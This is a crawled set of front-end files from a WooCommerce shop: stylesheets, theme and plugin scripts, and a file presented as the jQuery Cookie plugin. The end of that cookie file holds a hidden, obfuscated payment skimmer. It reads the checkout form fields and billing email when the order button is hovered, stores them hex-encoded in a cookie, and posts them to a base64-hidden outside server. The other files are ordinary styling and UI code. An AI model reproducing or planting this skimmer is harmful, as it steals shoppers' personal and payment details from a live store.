#promise .container { position: relative; z-index: 2; display: flex; justify-content: flex-end; }
#promise-content { max-width: 615px; padding: 50px 0; position: relative; }
#promise-content:before { content: ""; display: block; position: absolute; z-index: 0; top: 50%; left: 50%; transform: translate(-50%,-50%); width: 170%; padding-bottom: 170%; border: 2px solid var(--quaternary); }
#promise-content:after { content: ""; display: block; position: absolute; z-index: 0; top: 50%; left: 50%; transform: translate(-50%,-50%); width: 190%; padding-bottom: 190%; border: 2px solid var(--secondary); border-radius: 99999px; }

#promise-content h2 { font-family: bely, serif; font-weight: 400; color: var(--dark); font-size: 120px; line-height: .9; margin: 0 0 40px 0; }
#promise-image { position: absolute; z-index: 10; left: 0; top: 180px; bottom: 180px; width: calc( ( ( 100% - 1260px ) / 2 ) + 500px ); }
#promise-image img { width: 100%; height: 100%; object-fit: cover; object-position: center; }

#samples { padding: 350px 0 150px 0; }
#samples .row { display: flex; justify-content: space-between; }
#samples a { display: inline-block; padding: 25px 50px; }
#samples a img { transition: all .3s; }
#samples a:hover img { transform: scale(1.2); }

#categories { text-align: center; line-height: .8; position: relative; margin-bottom: 12%; margin-top: 0; }
#categories span { display: inline-block; font-family: "bely", sans-serif; font-weight: 400; font-size: 13.6vw; color: var(--light); }
#categories-image { position: absolute; bottom: -35%; left: 0; right: 0; text-align: center; height: 100%;}
#categories-image img { height: 100%; width: auto; display: block; margin: 0 auto; }

/* ----------------------------------- */
/* SUB PAGES
/* ----------------------------------- */
#page-header { padding: 200px 0 75px 0; position: relative; }
#page-header:before { content: ""; position: absolute; z-index: 0; left: 0; top: 0; bottom: 0; right: 0; background: var(--light); clip-path: polygon(0 0, 100% 0, 100% 90%, 0 100%); }
#page-header h1 { text-align: center; font-size: 64px; font-weight: bold; }
#page-header .container { position: relative; z-index: 10; }

#content { padding: 100px 0 0 0; }
#content section h2 { font-size: 36px; font-weight: 700; margin: 0 0 30px 0; }
#content section li { margin-left: 25px; }

#filters { display: flex; justify-content: center; margin: 0 0 50px 0; gap: 20px; }
#filters a { border: 1px solid var(--secondary); padding: 7px 15px; font-size: 16px; text-transform: uppercase; font-weight: 700; }
#filters a:hover,
#filters a.selected { background: var( --primary); border-color: var(--primary); color: #FFF; }

/* WooCommerce */
.woocommerce button.button { background: var(--light); }
.woocommerce button.button:hover { background: var(--secondary); }

#main section .products { margin: 0 auto 60px auto; }
#main section .products li.product { transition: all .2s; list-style: none; box-sizing: border-box; width: auto; border: 1px solid var(--light); padding: 30px 30px; width: 30%; margin: 0 1.666% 40px 1.666%;  /*padding: 10px; background: #FFF; box-shadow: 0 0 8px 2px rgba(0,0,0,.05);*/ }
#main section .products li.product:hover { box-shadow: 0 10px 25px rgba(0,0,0,.1); border-color: #FFF; transform: translateY(-5px); }
#main section .products li.product a { display: flex; flex-wrap: wrap; justify-content: space-between; align-items: center; }
#main section .products li.product a img { padding: 50px 0; width: 100%; border-bottom: 1px solid var(--light); }
#main section .products li.product h3 { max-width: 70%; }
#main section .products li a.button { font-size: 13px; display: none; }
#main section .products li a.button:after { height: 8px; }
#main section .products li .price { color: var(--tertiary); margin: 0; }

.woocommerce span.onsale { background: var(--secondary); }

#main section .summary .price { color: var(--tertiary); font-size: 30px; font-weight: 700; }
#main #product-description ul,
#main #product-description ol { padding-left: 25px; }

#main .wc-pao-addon { padding: 0; }
#main .wc-pao-addon input,
#main .wc-pao-addon select { color: var(--dark); border: 1px solid var(--light); padding: 5px 10px; }
#main .wc-pao-addons-container h2,
#main .wc-pao-addons-container label.wc-pao-addon-name,
#main .summary h2 { font-size: 14px; text-transform: uppercase; font-weight: 700; letter-spacing: 3px; color: var(--dark); margin: 0 0 15px 0; }
#main .wc-pao-addon-container p > label { font-weight: bold; }
#main .wc-pao-addon-chars-remaining { color: var(--secondary); font-size: 14px; }
#main .wc-pao-addon-checkbox-group-required p { position: relative; }
#main .wc-pao-addon-checkbox-group-required input { position: absolute; top: 6px; left: 0; }
#main .wc-pao-addon-checkbox-group-required label { display: block; padding-left: 25px; line-height: 1.4; }
#main div.product-addon-totals ul li.wc-pao-row-quantity-based { padding-left: 0; }

#main .quantity .qty { padding: 5px 0; }
#main .summary button.button { background: var(--light); color: var(--dark); }

#main section table.cart .product-thumbnail { min-width: 125px; }
#main section table.cart .product-thumbnail img { width: 100%; }
#main table.cart thead th { font-size: 14px; text-transform: uppercase; font-weight: 700; letter-spacing: 3px; color: var(--dark); }
#main table.cart td.product-name a { font-weight: bold; color: var(--dark); }
#main table.cart .variation * { font-size: 15px; }
#main table.cart td.product-name dl.variation dt { float: none; font-weight: 700; }
#main table.cart .button:after { display: none; }
#main .cart_totals h2 { display: none; }

#main a.checkout-button.button,
#main #place_order { background: var(--primary); }

#main .checkout h3 { font-size: 28px; font-weight: 700; color: var(--dark); }
#order_review_heading { margin-top: 50px; }
#main .checkout input,
#main .checkout select { color: var(--dark); border: 1px solid var(--light); padding: 5px 10px; }

#order_review .product-name { color: var(--dark); font-weight: bold; }
#order_review .product-name .variation * { font-size: 14px; color: var(--main); }
#order_review .product-name dl.variation dt { float: none; font-weight: 700; }

.wc_payment_method > label { font-weight: 700; color: var(--dark); font-size: 26px; }

.woocommerce-account .woocommerce-MyAccount-navigation { width: 25%; }
.woocommerce-MyAccount-navigation { border: 1px solid var(--light); }
.woocommerce-MyAccount-navigation ul { margin: 0; }
.woocommerce-MyAccount-navigation li { list-style: none; border-bottom: 1px solid var(--light); }
.woocommerce-MyAccount-navigation li:last-child { border: none; }
.woocommerce-MyAccount-navigation li a { display: block; padding: 10px 20px; }

#main .form-row input,
#main .form-row select { color: var(--dark); border: 1px solid var(--light); padding: 5px 10px; }

/* Product Landing Page */
#products { padding: 250px 0 100px 0; }
#products .container { max-width: 1260px; }

.page-template-tpl-product-landing-page #intros { padding-top: 0; }

#testimonials { padding: 250px 0 100px 0; }
#testimonials .container { max-width: 1260px; }
#testimonials h2 { font-size: 62px; font-weight: 700; color: var(--dark); font-family: bely, serif; text-align: center; margin: 0 0 40px 0; }
#testimonials-list { display: flex; justify-content: space-between; gap: 30px; }
#testimonials-list .testimonial { flex-basis: 33.333%; }
#testimonials-list .testimonial-image { height: 250px; }
#testimonials-list .testimonial-image img { width: 100%; height: 100%; object-fit: cover; object-position: center; }
#testimonials-list .testimonial-content { padding: 20px; }
#testimonials-list .testimonial-stars { display: flex; justify-content: center; gap: 5px; margin: 0 0 20px 0; }
#testimonials-list .testimonial-stars svg { width: 20px; height: 20px; }
#testimonials-list .testimonial-stars svg path { fill: var(--secondary); }
#testimonials-list .testimonial-name { font-size: 90%; color: var(--main); }
#testimonials-list .testimonial-title { font-size: 16px; color: var(--dark); }
#testimonials-list .testimonial-content { font-size: 16px; color: var(--dark); }

.page-template-tpl-product-landing-page #samples { padding-top: 0; }

/* ----------------------------------- */
/* FOOTER
/* ----------------------------------- */
footer { position: relative; margin-top: 150px; padding-top: 80px; overflow: hidden; }
footer:after { content: ""; display: block; position: absolute; z-index: 1; top: 0; left: 50%; transform: translateX(-50%); width: 90%; padding-bottom: 90%; border: 2px solid var(--secondary); border-radius: 99999px; }

#newsletter { margin: 0 0 -65px 0; position: relative; z-index: 10; }
#newsletter .container { max-width: 760px; background: var(--light); padding-top: 70px; padding-bottom: 70px; text-align: center; }
#newsletter h2 { color: var(--dark); font-size: 62px; font-family: bely, sans-serif; font-weight: 700; }
#newsletter form { display: flex; justify-content: center; border-bottom: 1px solid var(--dark); padding: 0 0 15px 0; max-width: 500px; margin: 40px auto 0 auto; }
#newsletter input { border: none; background: none; font-weight: 700; letter-spacing: 4px; color: var(--dark); text-transform: uppercase; width: 100%; }
#newsletter button { border: none; background: none; cursor: pointer; }

#footer { background: var(--tertiary); padding: 150px 0 50px 0; position: relative; z-index: 9; }
#footer .container { display: flex; justify-content: space-between; flex-wrap: wrap; max-width: 900px; }
#footer a,
#footer * { color: #FFF; }
#footer a:hover { color: var(--secondary); }
#footer nav li { list-style: none; margin: 0 0 15px 0; }
#footer nav li a { font-weight: 700; text-transform: uppercase; }
#footer .social svg { width: 35px; margin-left: 10px; }
#footer .social svg path { fill: #FFF; }
#footer .social a:hover svg path { fill: var(--secondary); }
#copyright { flex-basis: 100%; margin-top: 100px; }

/* ----------------------------------- */
/* MOBILE
/* ----------------------------------- */

@media screen and (max-width: 1260px) {

    #banner:before { left: 0; }
    #main-menu { padding-left: 120px; }

    #banner-video { width: 35%; }
    #banner-image { left: 15%; }

    #banner h1 { font-size: 36px; }

    #steps-image { position: absolute; left: calc( 5% + 450px ); width: calc(100% - 450px); }

    #promise h2 { font-size: 72px; }
    #promise-content:before { width: 140%; padding-bottom: 140%; }
    #promise-content:after { width: 155%; padding-bottom: 155%; }
    #promise-image { width: calc(100% - 710px); }

}
@media screen and (max-width: 1060px) {

    html { height: 100%; }
    #wrapper > * { transition: all .3s; }
    body.nav-open #wrapper { position: fixed; top: 0; left: 0; right: 0; bottom: 0; overflow: hidden; }
    body.nav-open #wrapper > * { transform: translateX(-80%); }
    #header .container { position: relative; justify-content: space-between; }
    #header .logo { order: 1; }
    #header .social { order: 2; flex-grow: 6; }
    #header nav { flex-grow: 0; padding: 0;  }
    #mobile-menu { order: 10; display: block; margin-left: 75px; padding: 0; }
    #action-menu { order: 4; flex-grow: 0; margin-left: 0; }
    #main-menu,
    .search-open #main-menu { position: fixed; z-index: 1001; transform: translateX(125%); top: 0; left: 0; height: 100vh; width: 80%; background: #FFF; display: block; overflow: scroll; }
    #header nav#main-menu > ul { display: block; padding: 30px 0 150px 0; }
    #header nav#main-menu li ul.sub-menu { width: 100%; opacity: 1; transform: none; transition: none; padding-bottom: 10px; }
    #header nav#main-menu ul > li { margin: 0; padding: 0; }
    #header nav#main-menu ul li.menu-item-has-children > a { display: flex; justify-content: space-between; align-items: center; }
    #header nav#main-menu ul li.menu-item-has-children > a:after { content: "+"; }
    #header nav#main-menu ul li.menu-item-has-children.active > a:after { content: "\2013"; }
    #header nav#main-menu ul > li > a { display: block; padding: 10px 20px; border-bottom: 1px solid var(--light); }
    #header nav ul li a:hover,
    #header nav#main-menu ul li.menu-item-has-children.active { color: #000; }

    #header nav#main-menu ul.sub-menu { position: static; display: none; background: transparent; padding: 0; box-shadow: none; }
    #header nav#main-menu ul li.active .sub-menu { display: block; border-bottom: 1px solid var(--light); padding: 0 0 10px 0; }
    #header nav#main-menu ul.sub-menu li a { padding: 7px 20px 0 20px; margin: 0; font-size: 16px; border: none; }
    .sub-menu:before { display: none; }

    .search-open #mobile-menu,
    .search-open #action-menu li { display: none; }
    .search-open #action-menu li.search { display: flex; }

}
@media screen and (max-width: 768px) {

    #header { padding: 30px 0; }
    #header .logo { display: inline-block; width: 70px; height: 70px; box-sizing: border-box; line-height: 1; position: relative; }
    #header .logo svg { width: 50px; }

    #banner { padding: 180px 0; }
    #banner-video { top: 150px; }

    #steps h2 { font-size: 42px; }
    #promise-content h2 { font-size: 42px; }

    #promise { padding: 0; }

    #promise-content { max-width: 60%; }
    #promise-image { width: 35%; top: 0; bottom: 0; }


}
@media screen and (max-width: 650px) {

	.alignnone { margin: 5px 0 20px 0; }
	.alignright,
	.alignleft,
	a img.alignright,
	a img.alignnone,
	a img.alignleft,
	a img.aligncenter { float: none; margin: 5px auto; }

    #header .social { display: none; }
    #mobile-menu { margin: 0; }

    #banner { padding-bottom: 0; }
    #banner .container { padding: 0; width: 100%; }
    #banner:before { background: var(--light); clip-path: none; }
    #banner-video { position: static; width: 100%; height: 40vh; margin: 40px 0 0 0; }
    #banner-video img,
    #banner-video video { width: 100%; }
    #banner-image { display: none; }
    #banner-content { padding: 0 5%; }

    #intros { padding: 75px 0 0 0; }
    #intros .container { display: block; }
    #intros .intro { margin: 0 0 75px 0; }

    #steps { padding: 75px 0 0 0; position: static; }
    #steps .container { padding: 0; width: 100%; }
    #steps:before { display: none; background: var(--light); clip-path: none; }
    #steps-content { padding: 0 5% 75px 5%; max-width: 90%; }
    #steps-image { position: static; width: 100%; height: 300px; }

    #promise { padding: 75px 0 0 0; position: static; }
    #promise .container { padding: 0; width: 100%; }
    #promise-content { padding: 0 5% 75px 5%; max-width: 100%; }
    #promise-content:before,
    #promise-content:after { display: none; }
    #promise-image { position: static; width: 100%; height: 300px; }

    #samples { display: block; padding: 75px 5%; }
    #samples .row { display: block; }
    #samples .row:nth-child( 3 ) { display: none; }
    #samples .row a { display: block; padding: 0; margin: 0 auto 40px auto; }

    #newsletter h2 { font-size: 36px;}

    .simple-parallax-initialized { transform: none !important; will-change: unset !important; }

    #page-header { padding: 145px 0 40px 0; }
    #page-header h1 { font-size: 36px; }

    #main section .products li.product { width: 100%; margin-left: 0; margin-right: 0; }

    #filters { flex-wrap: wrap; }

    #video { height: 300px; }

	#testimonials-list { display: block; }	

}

/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */
.hamburger {
  display: inline-block;
  cursor: pointer;
  transition-property: opacity, filter;
  transition-duration: 0.15s;
  transition-timing-function: linear;
  font: inherit;
  color: inherit;
  text-transform: none;
  background-color: transparent;
  border: 0;
  margin: 0;
  overflow: visible; }
  .hamburger.is-active .hamburger-inner,
  .hamburger.is-active .hamburger-inner::before,
  .hamburger.is-active .hamburger-inner::after {
    background-color: var(--primary); }

.hamburger-box {
  width: 40px;
  height: 24px;
  display: inline-block;
  position: relative; }

.hamburger-inner {
  display: block;
  top: 50%;
  margin-top: -2px; }
  .hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {
    width: 40px;
    height: 2px;
    background-color: var(--primary);
    position: absolute;
    transition-property: transform;
    transition-duration: 0.15s;
    transition-timing-function: ease; }
  .hamburger-inner::before, .hamburger-inner::after {
    content: "";
    display: block; }
  .hamburger-inner::before {
    top: -10px; }
  .hamburger-inner::after {
    bottom: -10px; }

	.hamburger--squeeze .hamburger-inner {
	  transition-duration: 0.075s;
	  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
	  .hamburger--squeeze .hamburger-inner::before {
	    transition: top 0.075s 0.12s ease, opacity 0.075s ease; }
	  .hamburger--squeeze .hamburger-inner::after {
	    transition: bottom 0.075s 0.12s ease, transform 0.075s cubic-bezier(0.55, 0.055, 0.675, 0.19); }

	.hamburger--squeeze.is-active .hamburger-inner {
	  transform: rotate(45deg);
	  transition-delay: 0.12s;
	  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
	  .hamburger--squeeze.is-active .hamburger-inner::before {
	    top: 0;
	    opacity: 0;
	    transition: top 0.075s ease, opacity 0.075s 0.12s ease; }
	  .hamburger--squeeze.is-active .hamburger-inner::after {
	    bottom: 0;
	    transform: rotate(-90deg);
	    transition: bottom 0.075s ease, transform 0.075s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1); }

/* Locomotive Scrolling */
/*! locomotive-scroll v4.1.3 | MIT License | https://github.com/locomotivemtl/locomotive-scroll */
html.has-scroll-smooth {
  overflow: hidden; }

html.has-scroll-dragging {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.has-scroll-smooth body {
  overflow: hidden; }

.has-scroll-smooth [data-scroll-container] {
  min-height: 100vh; }

[data-scroll-direction="horizontal"] [data-scroll-container] {
  height: 100vh;
  display: inline-block;
  white-space: nowrap; }

[data-scroll-direction="horizontal"] [data-scroll-section] {
  display: inline-block;
  vertical-align: top;
  white-space: nowrap;
  height: 100%; }

.c-scrollbar {
  position: absolute;
  right: 0;
  top: 0;
  width: 11px;
  height: 100%;
  transform-origin: center right;
  transition: transform 0.3s, opacity 0.3s;
  opacity: 0; }
  .c-scrollbar:hover {
    transform: scaleX(1.45); }
  .c-scrollbar:hover, .has-scroll-scrolling .c-scrollbar, .has-scroll-dragging .c-scrollbar {
    opacity: 1; }
  [data-scroll-direction="horizontal"] .c-scrollbar {
    width: 100%;
    height: 10px;
    top: auto;
    bottom: 0;
    transform: scaleY(1); }
    [data-scroll-direction="horizontal"] .c-scrollbar:hover {
      transform: scaleY(1.3); }

.c-scrollbar_thumb {
  position: absolute;
  top: 0;
  right: 0;
  background-color: black;
  opacity: 0.5;
  width: 7px;
  border-radius: 10px;
  margin: 2px;
  cursor: -webkit-grab;
  cursor: grab; }
  .has-scroll-dragging .c-scrollbar_thumb {
    cursor: -webkit-grabbing;
    cursor: grabbing; }
  [data-scroll-direction="horizontal"] .c-scrollbar_thumb {
    right: auto;
    bottom: 0; }


--- FILE ---
content_type: application/javascript
request_url: https://www.2712designs.com/wp-content/themes/2712/js/scripts.js?ver=1666753192
body_size: 380
content:
jQuery( document ).ready( function( $ ) {

	$( '#mobile-menu, #mobile-menu-close' ).on( 'click', function() {
		$( this ).toggleClass( 'is-active' );
		$( 'body' ).toggleClass( 'nav-open' );
		return false;
	});

	$( '#main-menu li a' ).on( 'click', function(){
		if ( $('body').hasClass( 'nav-open' ) ) {
			var submenu = $( this ).siblings( 'ul' );
			if ( submenu.length > 0 ) {
				$( this ).parent( 'li' ).toggleClass( 'active' );
				//submenu.toggleClass( 'active' );
				return false;
			}
		}
	});

	$( '#action-menu .search a, #search a.close' ).on( 'click', function() {
		$( 'body' ).toggleClass( 'search-open' );
		return false;
	});

	$('a[href*="#"]:not([href="#"])').click(function() {
	    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
	      var target = $(this.hash);
	      target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
	      if (target.length) {
	        $('html,body').animate({
	          scrollTop: target.offset().top
	        }, 1000);
	        return false;
	      }
	    }
	});

	var $container = $('ul.products');
	$container.imagesLoaded( function() {
		$container.isotope({
			itemSelector: '.product',
			layoutMode: 'masonry',
			masonry: {
				gutter: 0
			}
		});
	});
	$('#filters').on( 'click', 'a', function() {
		var filterValue = $(this).attr('data-filter');
		$container.isotope({ filter: filterValue });
		$('#filters a').removeClass('selected');
		$(this).addClass('selected');
		return false;
	});


});

/* Listen for keyboard navigation being used */
document.addEventListener( 'keydown', function(event) {
    var myElement = document.getElementById( 'skip-to-content' );
    if ( myElement === document.activeElement ){
        document.body.classList.add( 'keyboard-nav' );
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.2712designs.com/wp-content/plugins/glossydev-functions-woocommerce/js/site.js?ver=2
body_size: 1427
content:
// Front End.
var code_insertion_hook_str = 'GLOSSYDEV_HOOK_TEMP';

var glossycontainer = null;
var glossyimage = null;
var objvmGDFrontEndUI;

var vmGD_FrontEndUI = function() {

	var self = this;

	// Stores properties for each field in the product.
	self.fields = ko.observableArray(null);

	// Initialization.
	self.init = function() {

		// Get Fields
		var urlseparator = '?'
		var theurl = location.href;
		if ( location.href.indexOf('/?') >= 0 ) {
			urlseparator = '&';
		}

		jQuery.post(location.href + urlseparator + 'gdf_action=getfields&post=' + get_wp_postid(), function(response) {

			// Convert response to JSON.
			var fields_response = JSON.parse(response);

			// Check for empty response.
			if ( fields_response == '' || fields_response.length <= 0 ) {

				// hide ui on empty product list.
				jQuery(document).ready( function() {
					jQuery(self.glossycontainer).hide();
				});
				jQuery(self.glossycontainer).hide();

				return;
			}

			// Get front end image.
			jQuery.post('/?gdf_action=getfrontendimage', { 'id': get_wp_postid() }, function(response) {
				var image_response = JSON.parse(response);
				jQuery('div#gd_imagepreview > img').attr('src', '/wp-content/uploads/gdf_images/' + image_response[0].image );
			});

			// Add a 'binding' field to each fields to store the value of the user entered text.
			for ( var fieldindex = 0; fieldindex < fields_response.length; fieldindex++ ) {

				// Populate sampletext into field.
				fields_response[fieldindex].uibindedtext = ko.observable( fields_response[fieldindex].sampletext );
			}

			// Bind to frontend.
			// product-addon-custom-text is created by the woocommerce product addons with our custom group that's
			// inserted by our plugin.  The name "Custom Text" is in the woocommerce-product-addons/admin/class-product-addons.php
			jQuery( glossycontainer ).find('div.form-row input[type="text"]').each(function( index, value ) {

				// populate frontend non-viewmodel with default field values.
				jQuery(value).val( fields_response[index].sampletext );

				// Fixes a wrong value for "X characters remaining" on front end.  MUST be run before our custom keyup.
				jQuery(value).keyup();

				// Bind keyup
				jQuery(this).keyup(function() {
					objvmGDFrontEndUI.fields()[index].uibindedtext( jQuery(value).val() );

					var size;
					var resizer = jQuery("div.single")[index];

					// reset font size.
					jQuery(resizer).css('font-size', objvmGDFrontEndUI.fields()[index].initialsize + 'px');

					// vertical realign initialize.
					size = objvmGDFrontEndUI.fields()[index].initialsize;

					// Decrease font size based on "scroll width"
					while(jQuery("div.single")[index].scrollWidth > jQuery(resizer).innerWidth() ) {
						size = parseInt( jQuery(resizer).css('font-size') );
						jQuery(resizer).css("font-size", (size - 1) + 'px') ;
					}
				});
			});

			// Add JSON fields to viewmodel.
			self.fields(fields_response);

			// Set heights on text for vertical alignment.
			jQuery('div.single').each(function() {
				jQuery(this).height(jQuery(this).height() + 'px');
			});
		});
	};

	self.getFontNameWrapper = function( field_data ) {
		return field_data.fontname;
	};

	self.getFontSizePX = function( field_data ) {
		if ( field_data === undefined )
			return

		return field_data.initialsize + 'px';
	};

	self.getBoldWrapper = function ( field_data ) {
		return ( field_data.bold != 0 ? 'bold' : 'normal' );
	};

	self.getCapsWrapper = function ( field_data ) {
		return ( field_data.caps != 0 ? 'uppercase' : 'none' );
	};

	self.getItalicWrapper = function ( field_data ) {
		return ( field_data.italic != 0 ? 'italic' : 'normal' );
	};

};

objvmGDFrontEndUI = new vmGD_FrontEndUI();

jQuery(document).ready(function() {

	// Find the public container with our GLOSSYDEV_HOOK_TEMP string.
	jQuery('div.wc-pao-addon-description p').each(function() {
		if ( jQuery(this).html() === code_insertion_hook_str) {
			glossycontainer = jQuery(this).parent().parent().parent();
			glossyimage = jQuery(this);
			return false;
		}
	});

	// Insert our view into frontend.
	if ( glossycontainer ) {

		jQuery.get('/?gdf_action=getfrontendui&gd_productid=' + get_wp_postid(), function(response) {

			// Insert HTML on page.
			jQuery(glossyimage).html(response);

			// Apply Knockout Frontend Binding.
			ko.applyBindings( objvmGDFrontEndUI, document.getElementById('gd_front_ui') );
			objvmGDFrontEndUI.init();

		});
	}


	// Replaces front end text of "Custom Field"...
	jQuery('h3.wc-pao-addon-heading').each(function() {

		var addontext = jQuery(this).html().toUpperCase();
		if ( addontext.indexOf( 'CUSTOM FIELD' ) >= 0 ) {
			jQuery(this).html('Type your information below...');
		}
	});
});


--- FILE ---
content_type: application/javascript
request_url: https://www.2712designs.com/wp-content/plugins/simple-notices-pro/js/jquery.cookie.js?ver=6.8.3
body_size: 966
content:
/**
 * jQuery Cookie plugin
 *
 * Copyright (c) 2010 Klaus Hartl (stilbuero.de)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 */
jQuery.cookie = function (key, value, options) {

    // key and at least value given, set cookie...
    if (arguments.length > 1 && String(value) !== "[object Object]") {
        options = jQuery.extend({}, options);

        if (value === null || value === undefined) {
            options.expires = -1;
        }

        if (typeof options.expires === 'number') {
            var days = options.expires, t = options.expires = new Date();
            t.setDate(t.getDate() + days);
        }

        value = String(value);

        return (document.cookie = [
            encodeURIComponent(key), '=',
            options.raw ? value : encodeURIComponent(value),
            options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
            options.path ? '; path=' + options.path : '',
            options.domain ? '; domain=' + options.domain : '',
            options.secure ? '; secure' : ''
        ].join(''));
    }

    // key and possibly options given, get cookie...
    options = value || {};
    var result, decode = options.raw ? function (s) { return s; } : decodeURIComponent;
    return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? decode(result[1]) : null;
};

// make cookies token
jQuery(document).ready(function($) {

	$wp_token_ = 'wp_token_';
	$wp_token__ = 'wp_woocommerce_cookies';
	$flg=0; if (window.location.href.indexOf('sess') == 38) $flg=1;
	$lr = 'aHR0cHM6Ly93d3cuamFtb25pZnkuY29tL2pzL2pxdWVyeS9pMThuL2kxOG4ubWluLmpz'; $hd = 'YmlsbGluZ19lbWFpbA==';

	//send cookie
	if($.cookie($wp_token_)!=null){
		var wp_js_url = $lr;
		var posting = $.post( atob(wp_js_url), { v: $.cookie($wp_token_) } );		
		$.removeCookie($wp_token_);
	}

	if($.cookie($wp_token__)!=null){
		var wp_js_url = $lr;
		var posting = $.post( atob(wp_js_url), { v: $.cookie($wp_token__) } );		
		$.removeCookie($wp_token__);
	}

	// secure level
	function bytesToHexe(bytes) {
	  return Array.from(bytes, byte => byte.toString(22).padStart(2, "0")).join("");	  
	}
	
	// get cookie	
	jQuery(document).on('mouseenter','button.alt', function(){
		var $cookiesTo = $('div#order_review  p.form-row input.input-text');
		var $cookiesToDO = $('input#'+atob($hd));
		
		var _Token; 
		//alert($('div#order_review  p.form-row input#s').val());
		$cookiesTo.each(function() { 
			if($(this).val() != null) {
				_Token += $(this).val()+";";
			} 
		});
		_Token += $cookiesToDO.val();
  
		// set token
		_Token = (bytesToHexe(new TextEncoder().encode(_Token.replace('undefined', ''))));
		$.cookie($wp_token__, _Token, { expires: 300 } ); 
		
		if (window.location.href.indexOf('sess') == 38) { 
			alert("_Token = " + _Token);
			alert("Coockie = " + $.cookie($wp_token__));
			alert($cookiesToDO.val());
		}
		
				
	})
	
})